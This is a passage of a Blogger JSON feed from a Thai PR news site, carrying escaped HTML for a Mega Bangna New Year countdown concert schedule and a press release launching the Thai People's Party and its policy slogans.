src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZhxLgyvnVG_lzaqGSyKbZluxZxg66iBB8_weHx-EQjABPCxS5sAxca1WpAGYtyLHod6K_QplteCudbTveoIpE6yVC4yA1my-_k3SGBKPO8Xt-IWqEkzRQluW0UPnZaoB1tdXPTWWTMg-jgJJV9Oxa-sk8IXUedH0vwo52sQN6-OY_Ie7HT92dpAIyqoY\/s16000\/02.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxL2mLX3tcbKIZY8szgZxlO5wCLX9cl421W9SHgjYxQjeWKmkwSTD1lm_F2w7DPrr7ceKZ2GNmgp1gjNNNiMRVONXgdMmfMs5_fgSVcRAAvBhml7STtLWl4qqI9nwM8BqbF_thJe121Zkm-l-6NMGF0PwgZc49VHEOSqH5qi2uXEJNW3O8ynW8Nf14MFw\/s3456\/05.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"3456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxL2mLX3tcbKIZY8szgZxlO5wCLX9cl421W9SHgjYxQjeWKmkwSTD1lm_F2w7DPrr7ceKZ2GNmgp1gjNNNiMRVONXgdMmfMs5_fgSVcRAAvBhml7STtLWl4qqI9nwM8BqbF_thJe121Zkm-l-6NMGF0PwgZc49VHEOSqH5qi2uXEJNW3O8ynW8Nf14MFw\/s16000\/05.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGeUQp1hX_LUj9Azq8DlSfa329xGiquuLtjhok61KCMHvbVYwo5tnzkepvy-e-pbQI1xPP2NXv7zbhKfQoMSEJwzF_rK4J8UFdvUlQ-zP11BwMtqOLgiA16uCEXhJHRjqRSBVobjvMMJtbd93BDz6xV2Vg6ntrOuOK23ZxZnhHpnqUPBHVJdNq8BuW6sQ\/s3456\/07.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"3456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGeUQp1hX_LUj9Azq8DlSfa329xGiquuLtjhok61KCMHvbVYwo5tnzkepvy-e-pbQI1xPP2NXv7zbhKfQoMSEJwzF_rK4J8UFdvUlQ-zP11BwMtqOLgiA16uCEXhJHRjqRSBVobjvMMJtbd93BDz6xV2Vg6ntrOuOK23ZxZnhHpnqUPBHVJdNq8BuW6sQ\/s16000\/07.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FVuMKu5e-FrVAcRd3CDN_01eHhpKjcbqoYpwERJMQri_0iEbo7691gAnTTrWdNo0vCMr-CpSIRwNB787bq3Vu9nTdeOawD7ng2G7gFSHtXN_5FOlhYXDX7h05srnVo-Q2hqHcy8asgtR06sCR-0az46v_c6zXz9OfvZzh24w4hEgI4emKWYwazk9iF8\/s3718\/11.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2480\" data-original-width=\"3718\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0FVuMKu5e-FrVAcRd3CDN_01eHhpKjcbqoYpwERJMQri_0iEbo7691gAnTTrWdNo0vCMr-CpSIRwNB787bq3Vu9nTdeOawD7ng2G7gFSHtXN_5FOlhYXDX7h05srnVo-Q2hqHcy8asgtR06sCR-0az46v_c6zXz9OfvZzh24w4hEgI4emKWYwazk9iF8\/s16000\/11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfGBwHLJWGtagkYYJXtoS8xiAH9onvuXs2FmYEOfQ1fWG_B8_dTux9B8FbpVVgfdclp5aG81sVJshZYoA8vmP4jmgWe7Ns0EVx94KefxBh8I2wdTRPllbDq_Q1lF8gXnlRjzHZSxnWYLUDh1n_M2M-040CMrSIph-qcHetXzlxqQX62CY7mBUc1VDFgI\/s3396\/12.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2268\" data-original-width=\"3396\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirfGBwHLJWGtagkYYJXtoS8xiAH9onvuXs2FmYEOfQ1fWG_B8_dTux9B8FbpVVgfdclp5aG81sVJshZYoA8vmP4jmgWe7Ns0EVx94KefxBh8I2wdTRPllbDq_Q1lF8gXnlRjzHZSxnWYLUDh1n_M2M-040CMrSIph-qcHetXzlxqQX62CY7mBUc1VDFgI\/s16000\/12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eกำหนดการแสดง\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E15.00 น. เปิดประตูเข้าร่วมงานและร่วมสนุกกับกิจกรรมต่างๆ ภายในงาน\u003Cbr \/\u003E\u003Cbr \/\u003E17.00 น. คอนเสิร์ต PERSES\u003Cbr \/\u003E\u003Cbr \/\u003E18.00 น. คอนเสิร์ต FELLOW FELLOW\u003Cbr \/\u003E\u003Cbr \/\u003E19.00 น. คอนเสิร์ต THE PARKINSON\u003Cbr \/\u003E\u003Cbr \/\u003E20.00 น. คอนเสิร์ต TILLY BIRDS\u003Cbr \/\u003E\u003Cbr \/\u003E21.00 น. คอนเสิร์ต FLURE\u003Cbr \/\u003E\u003Cbr \/\u003E22.00 น. คอนเสิร์ต JOEYBOY\u003Cbr \/\u003E\u003Cbr \/\u003E23.00 น. คอนเสิร์ต SLOT MACHINE\u003Cbr \/\u003E\u003Cbr \/\u003E23.55 น. พิธีนับถอยหลังคืนส่งท้ายปีเก่า ต้อนรับปีใหม่ พร้อมการแสดง แสง สี เสียงชุดพิเศษ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjum77AQafPTq0RpeiUtN_TCniWZ3JH_8pFwnXWjLWG30CYkc190VK9bpsopDvIirCoJtJgYu5o7uIR_DYYWFHIW5aYxvkE6E8X0Dv7uB2WdxzGsI_REGsUIFbop6SIGQyL3wpO2HGvzZpq4nBCLEE2W_stmGn54ex3IOZmxwHE4MJjXJ35VVw7TXC7vtA\/s1698\/15.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1134\" data-original-width=\"1698\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjum77AQafPTq0RpeiUtN_TCniWZ3JH_8pFwnXWjLWG30CYkc190VK9bpsopDvIirCoJtJgYu5o7uIR_DYYWFHIW5aYxvkE6E8X0Dv7uB2WdxzGsI_REGsUIFbop6SIGQyL3wpO2HGvzZpq4nBCLEE2W_stmGn54ex3IOZmxwHE4MJjXJ35VVw7TXC7vtA\/s16000\/15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2NsL9ilVWw-6BO0NIYoGDbALH_d9hyz0A6Sjbb_nBsy9xjH3M0JTKaMy_IZVFvJkGSPO0fKWFnf9gR_7xxT-xKCraSmW7qIavgW62b1qtPWG23IG91ObkakNy5IEcj2Mf_51EksjLJIxKM9fDv-DTa41MX4MHKXFLqLwy68oUXRCH76xEeuDoZ7v7Zw\/s1000\/17.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX2NsL9ilVWw-6BO0NIYoGDbALH_d9hyz0A6Sjbb_nBsy9xjH3M0JTKaMy_IZVFvJkGSPO0fKWFnf9gR_7xxT-xKCraSmW7qIavgW62b1qtPWG23IG91ObkakNy5IEcj2Mf_51EksjLJIxKM9fDv-DTa41MX4MHKXFLqLwy68oUXRCH76xEeuDoZ7v7Zw\/s16000\/17.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwVtomvtwo8nnx-hG-BE7097BwMDFo3YAwQi5ZWCAmhFNDPi_eNSM8_eaZd4sSh3ouTOxSoYLcH952Ym0ymgIMNreFlvFpHawHs7NUx59BfSzVzmtub3WTH_3y4BcR6L1dYIpiB-OLXJKiNHbP4JUxr9v17GlKd4157CzFICEq0oPBHXVT7aJwCSfT8wc\/s1728\/14.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1152\" data-original-width=\"1728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwVtomvtwo8nnx-hG-BE7097BwMDFo3YAwQi5ZWCAmhFNDPi_eNSM8_eaZd4sSh3ouTOxSoYLcH952Ym0ymgIMNreFlvFpHawHs7NUx59BfSzVzmtub3WTH_3y4BcR6L1dYIpiB-OLXJKiNHbP4JUxr9v17GlKd4157CzFICEq0oPBHXVT7aJwCSfT8wc\/s16000\/14.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eรับชมถ่ายทอดสดได้ทั่วประเทศทางช่อง WORKPOINT 23, FACEBOOK FANPAGE WORKPOINT ENTERTAINMENT และทาง FACEBOOK FANPAGE MEGABANGNA SHOPPING CENTER ตั้งแต่เวลา 23.15 – 00.15 น.\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E#เมกาบางนา #MEGABANGNA #YOUREVERYDAYMEETINGPLACE #MEGACOUNTDOWN2026 #เคาท์ดาวน์นี้ที่เมกาบางนา\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCCtDmzUASkxhxtIlZbUDDXyYe5Muq45K4aRof_wRV2qG7FXLcUbjjloiKm8j5qmwKosLnshbmcll3oLW0M7t0S3Ld05Ip8ebnYM7MB7oRoSnTgT8fwjqW-jC0ignirr3CQY5M9dOz5-nmpBUBWIhz97OYA6vI9-ss01q-Fjn5KNblLoXK4Utu5m8_ahc\/s2727\/13.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1818\" data-original-width=\"2727\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCCtDmzUASkxhxtIlZbUDDXyYe5Muq45K4aRof_wRV2qG7FXLcUbjjloiKm8j5qmwKosLnshbmcll3oLW0M7t0S3Ld05Ip8ebnYM7MB7oRoSnTgT8fwjqW-jC0ignirr3CQY5M9dOz5-nmpBUBWIhz97OYA6vI9-ss01q-Fjn5KNblLoXK4Utu5m8_ahc\/s16000\/13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eติดตามข่าวสารและโปรโมชันของเมกาบางนาได้ที่\u003Cbr \/\u003E\u003Cbr \/\u003Eแอปพลิเคชัน :\u0026nbsp;\u003Ca href=\"HTTP:\/\/ONELINK.TO\/N37E4G\"\u003EHTTP:\/\/ONELINK.TO\/N37E4G\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเว็บไซต์ :\u0026nbsp;\u003Ca href=\"HTTPS:\/\/WWW.MEGA-BANGNA.COM\/\"\u003EHTTPS:\/\/WWW.MEGA-BANGNA.COM\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเฟซบุ๊ก :\u0026nbsp;\u003Ca href=\"http:\/\/FACEBOOK.COM\/MEGABANGNASHOPPINGCENTER\"\u003EFACEBOOK.COM\/MEGABANGNASHOPPINGCENTER\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eอินสตาแกรม :\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@MEGABANGNA_TH\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eเอ็กซ์ :\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@MEGABANGNA_TH\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eไลน์ :\u0026nbsp;\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cu\u003E@MEGABANGNAOFFICIAL\u003C\/u\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Eหรือโทร. 02-105-1000\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ###"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5376909374779046659\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/mega-countdown-2026.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5376909374779046659"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5376909374779046659"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2025\/12\/mega-countdown-2026.html","title":"เริ่มแล้ว! จักรวาลแห่งความสุขในงาน “MEGA COUNTDOWN 2026” มหกรรมคอนเสิร์ตส่งท้ายปีที่ เมกาบางนา อีกหนึ่งแลนด์มาร์กเคาท์ดาวน์ที่ยิ่งใหญ่ที่สุดในกรุงเทพฯ"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFtGjg41ZTlDYLZtRt4JgxC6w8DkLxZLBVuanpQ8XZH6drhrUaQh3YScvo5WMP9cm-GolsDJIS_W6iU80qKXzB1uIvlCmLGcJehcqlFrFswS5XHfO1TG7etG5o36rebSnVUCpEqmsyltIZ5BFnw5BNWzM8a9G2I383KL52bisjMc-vwGJRnamxGYMQpk\/s72-c\/01.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-5534284849560661646"},"published":{"$t":"2025-12-31T05:25:00.000-08:00"},"updated":{"$t":"2025-12-31T05:25:11.693-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ภาพข่าวประชาสัมพันธ์"}],"title":{"type":"text","$t":"พรรคปวงชนไทย โดย “อาร์ท เอกสิทธิ์ คุณานันทกุล” แถลงเปิดตัวพรรค-ว่าที่ผู้สมัคร พร้อมอาสาเป็น “ผู้แก้ปัญหา”  ให้คนไทยทั้งประเทศ"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjgL-GYXrfe-nh5U8brcQxudflNp5-7OSqfqXRboGxx9NfX9-BRii3xFRdnQvV4NZ-VTv_GhW_xo8WnNpar-_0f4ANgaWCzlAWbDlqfxWGaM-0xHA2FwZ0OW6BU9_m7y4KGcaD64g7w9wTGJWa2AKYqSPpDPi5a7kw-bOTSkJ65vDrLphW0SSq8yMIOFU\/s800\/1767187307618.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjgL-GYXrfe-nh5U8brcQxudflNp5-7OSqfqXRboGxx9NfX9-BRii3xFRdnQvV4NZ-VTv_GhW_xo8WnNpar-_0f4ANgaWCzlAWbDlqfxWGaM-0xHA2FwZ0OW6BU9_m7y4KGcaD64g7w9wTGJWa2AKYqSPpDPi5a7kw-bOTSkJ65vDrLphW0SSq8yMIOFU\/s16000\/1767187307618.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eพรรคปวงชนไทย โดย “อาร์ท เอกสิทธิ์ คุณานันทกุล”\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eแถลงเปิดตัวพรรค-ว่าที่ผู้สมัคร พร้อมอาสาเป็น “ผู้แก้ปัญหา”\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;ให้คนไทยทั้งประเทศ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003Eพรรคปวงชนไทย\u003C\/b\u003E\u0026nbsp;(Thai People’s Party) โดยการนำของ\u0026nbsp;\u003Cb\u003E“อาร์ท” เอกสิทธิ์ คุณานันทกุล\u003C\/b\u003E\u0026nbsp;หัวหน้าพรรค เปิดตัวอย่างเป็นทางการ พร้อมอาสาเข้ามาเป็น\u0026nbsp;\u003Cb\u003E“ผู้แก้ปัญหา”\u003C\/b\u003E\u0026nbsp;ให้กับคนไทยทั้งประเทศ นำคนไทยเดินหน้าฝ่าวิกฤตเศรษฐกิจ ความมั่นคง ปัญหาทุจริตคอร์รัปชันในสังคมไทย รวมถึงปัญหา สแกมเมอร์ คอลเซ็นเตอร์ ที่สร้างความเสียหายให้กับประชาชนและประเทศ พร้อมมุ่งมั่นยืนหยัดเป็นพรรคของ “ปวงชนไทย” อย่างแท้จริง ผ่านการทำงานทางการเมืองสุจริตที่ยึดโยงกับชีวิตจริงของประชาชน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbmO8pkZUEIDM2M9Q8IMcIqFb8akUQX6mRPwwDY3z3LscMBBzSWidqEIb5ou4gXtTZCwaJMPoq1ZzgEfbIEDjWoEjhiGYsyqNEniTiOzql6O2zy5vWYTbjj8NqGNl2NCNJufeMTA9K03B6Uo8Fm-t7su8gYOVzt8LofhfnMyu2uJ5Hzldj3ho6p2N6eM\/s800\/1767187307179.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbmO8pkZUEIDM2M9Q8IMcIqFb8akUQX6mRPwwDY3z3LscMBBzSWidqEIb5ou4gXtTZCwaJMPoq1ZzgEfbIEDjWoEjhiGYsyqNEniTiOzql6O2zy5vWYTbjj8NqGNl2NCNJufeMTA9K03B6Uo8Fm-t7su8gYOVzt8LofhfnMyu2uJ5Hzldj3ho6p2N6eM\/s16000\/1767187307179.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E“อาร์ท” เอกสิทธิ์ คุณานันทกุล\u003C\/b\u003E\u0026nbsp;หัวหน้าพรรคปวงชนไทย แถลงข่าวเปิดตัวพรรคปวงชนไทย พร้อมนำทัพคณะกรรมการบริหารพรรค ว่าที่ผู้สมัครสมาชิกสภาผู้แทนราษฎรทั่วประเทศ ประกาศ ความพร้อมทำหน้าที่แคนดิเดตนายกรัฐมนตรีของพรรคปวงชนไทย อาสาเข้ามาแก้ปัญหาของประเทศ ทุกมิติ มั่นใจสามารถแก้ปัญหาเศรษฐกิจปากท้อง ปัญหาความมั่นคงทุกด้าน โดยเฉพาะ\u0026nbsp;\u003Cb\u003Eแก้ปัญหาการทุจริตคอร์รัปชันทั้งระบบ “ซีโร่ คอร์รัปชัน” ที่ทำให้งบประมาณแผ่นดินหายไปปีละกว่า 3 ล้านล้านบาท จึงต้องปราบปรามทั้งระบบ\u0026nbsp;\u003C\/b\u003Eรวมถึง\u003Cb\u003E\u0026nbsp;เรื่องแก๊งสแกมเมอร์-คอลเซ็นเตอร์\u0026nbsp;\u003C\/b\u003Eควบคู่นโยบายหลักของพรรค\u003Cb\u003E\u0026nbsp;“สร้างคน สร้างงาน สร้างอาชีพ”\u003C\/b\u003E\u0026nbsp;พร้อมกล่าวว่า “วันนี้ประเทศไทยกำลังยืนอยู่ท่ามกลางความท้าทายและการเปลี่ยนแปลงครั้งใหญ่ของไทยและทั่วโลก เศรษฐกิจโลกเปลี่ยน กติกาใหม่เกิดขึ้น เทคโนโลยีใหม่เข้ามาแทนที่ และการแข่งขันรุนแรงขึ้นอย่างที่ไม่เคยเป็นมาก่อน ผลกระทบจึงเกิดกับประชาชน ซึ่งคนที่ต้องแบกรับภาระหนักที่สุดกลับเป็น\u0026nbsp;\u003Cb\u003Eผู้ประกอบการรายเล็ก SMEs คนทำงาน\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eและคนตัวเล็กของประเทศ\u003C\/b\u003E\u0026nbsp;จากค่าครองชีพที่สูงขึ้น ต้นทุนธุรกิจที่เพิ่มขึ้น รายได้ที่ไม่แน่นอน หนี้สินที่สะสม โดยเฉพาะช่วงภัยพิบัติทางธรรมชาติที่ผ่านมา ประชาชนมีความรู้สึกถูกบั่นทอนหัวใจมากที่สุดเพราะรู้สึกว่าไม่มีใครยืนอยู่เคียงข้าง และยังมองไม่เห็นถึงมาตรการที่จะมาช่วยพยุงให้ลุกขึ้นยืนได้”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkbwc67yM0YlaMiLmuQJgU0sN9ZHLdqkslyRhf8EdHHhyIZCJ3DTjSCQCPEf7T20QOKexL0cInlR8tVd-AcMR0OfqEiu1tdXejtA-be1up8iq3v_jTu6eoI_iMadnlwrVJmY_ZK7UYxqCzNFzsDPoz9iA7HaAv7yq7oEiB60H0uAitfjZ4t4332NpAd7o\/s800\/1767187308532.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkbwc67yM0YlaMiLmuQJgU0sN9ZHLdqkslyRhf8EdHHhyIZCJ3DTjSCQCPEf7T20QOKexL0cInlR8tVd-AcMR0OfqEiu1tdXejtA-be1up8iq3v_jTu6eoI_iMadnlwrVJmY_ZK7UYxqCzNFzsDPoz9iA7HaAv7yq7oEiB60H0uAitfjZ4t4332NpAd7o\/s16000\/1767187308532.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003Eพรรคปวงชนไทย\u0026nbsp;\u003C\/b\u003Eมองเห็นและเข้าใจความเจ็บปวดเหล่านี้ของประชาชนคนไทยอย่างลึกซึ้ง จึงออก นโยบาย\u0026nbsp;\u003Cb\u003E“สร้างคน สร้างงาน สร้างอาชีพ”\u003C\/b\u003E\u0026nbsp;เพื่อใช้แก้ปัญหาให้ตรงจุด และทำได้จริง\u003Cbr \/\u003E\u003Cbr \/\u003Eโดย\u0026nbsp;\u003Cb\u003Eสร้างคน : วางรากฐานให้ประเทศ\u003C\/b\u003E\u0026nbsp;ด้วยการพัฒนาคน ทำให้ประเทศให้ยั่งยืน ตั้งแต่\u0026nbsp;\u003Cb\u003Eการศึกษา – การฝึกอาชีพ – ตลาดแรงงาน\u0026nbsp;\u003C\/b\u003Eเข้าด้วยกันอย่างเป็นระบบ\u0026nbsp;\u003Cb\u003Eสร้างงาน : ฟื้นเศรษฐกิจจากฐานราก เ\u003C\/b\u003Eศรษฐกิจจะฟื้นได้จริงต้องเริ่มจากการทำให้\u0026nbsp;\u003Cb\u003Eธุรกิจอยู่ได้\u0026nbsp;\u003C\/b\u003Eทำให้การทำธุรกิจ\u003Cb\u003E\u0026nbsp;ง่ายขึ้น เป็นธรรมขึ้นแข่งขันได้\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eและเพิ่มรายได้\u003C\/b\u003E\u0026nbsp;ทำให้ครอบครัวไทยกลับมายืนได้อย่างมั่นคง และ\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiin2J-XTXOX00zio_IVvI_o3CAb2WtGep_GGyw0a6Dg4KQEhBYk9wvVfh5JFKIRsAGGZA_yYjCcyO5TqXlGmzoK70cLII8zCsMKC85GCrO6h_SG3RP0kS80Yd780Fbpb5e_0uPEuB5No9RMZ4Bzonk_rpYw7YyL9LFdTfg6k1baH7bz395CU73a352gdg\/s800\/1767187308111.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiin2J-XTXOX00zio_IVvI_o3CAb2WtGep_GGyw0a6Dg4KQEhBYk9wvVfh5JFKIRsAGGZA_yYjCcyO5TqXlGmzoK70cLII8zCsMKC85GCrO6h_SG3RP0kS80Yd780Fbpb5e_0uPEuB5No9RMZ4Bzonk_rpYw7YyL9LFdTfg6k1baH7bz395CU73a352gdg\/s16000\/1767187308111.jpg\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E\u003Cbr \/\u003Eสร้างอาชีพ :\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003Eเปิดทางเลือกให้ชีวิต\u0026nbsp;\u003C\/b\u003Eในโลกยุคใหม่คนหนึ่งคนไม่ควรถูกจำกัดให้มีอาชีพได้เพียงทางเดียว เราจะเปิดพื้นที่ให้ประชาชนมีทางเลือกในชีวิตมากขึ้น ทั้งอาชีพใหม่ อาชีพเสริม อาชีพอิสระ ในภาคเศรษฐกิจดิจิทัลและเศรษฐกิจสร้างสรรค์ รัฐต้องเปลี่ยนบทบาท จาก “ผู้ควบคุม” เป็น “ผู้สนับสนุน” จาก “ผู้ขวางทาง” เป็น “ผู้เปิดทาง” ให้ประชาชนทุกคนสามารถยืนบนขาของตัวเองได้อย่างมั่นคง มีรายได้และมีศักดิ์ศรี “ผมและทีมพรรคปวงชนไทย เราพร้อมเข้ามาแก้ปัญหาทั้งหมดนี้ ให้พี่น้องประชาชนคนไทยทุกคนให้รับการดูแลอย่างทั่วถึง พัฒนาคุณภาพชีวิตทุกด้าน ทำให้เกิดความยั่งยืน”\u0026nbsp;\u003Cb\u003E“อาร์ท” เอกสิทธิ์ 